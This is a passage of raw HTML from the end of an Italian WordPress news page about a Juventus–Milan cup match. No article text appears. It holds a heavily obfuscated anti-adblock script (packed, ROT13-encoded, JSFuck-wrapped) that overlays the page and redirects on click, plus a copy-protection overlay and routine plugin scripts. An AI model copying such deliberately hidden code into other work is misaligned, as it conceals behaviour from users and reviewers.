1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"7681","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"915196659"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"04983e26260247d641815ece9ce943f3","currentUrl":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/","urlMetricSlug":"4c14163c4e646bdaa42e0e223e9f59cc","cachePurgePostId":7681,"urlMetricHMAC":"eeefa062e3c4e444fe84494f2919a765","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=7681&view_counter=1&_wpnonce=9fdf5c0e2c
body_size: 43789
content:
